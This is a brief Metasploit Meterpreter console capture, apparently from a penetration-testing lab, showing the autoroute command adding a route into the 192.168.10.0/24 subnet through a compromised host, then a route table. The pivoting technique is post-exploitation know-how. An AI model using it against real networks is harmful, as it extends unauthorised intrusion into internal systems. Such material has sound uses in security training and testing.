 meterpreter > run autoroute -s 192.168.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.168.10.0/255.255.255.0 ...
[+] Added route to 192.168.10.0/255.255.255.0 via 172.16.12.2
[*] Use the -p option to list all active routes
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
172.16.12.0 255.255.255.0 0.0.0.0 0 eth0
192.168.10.0 255.255.255.0 0.0.0.0 0 eth1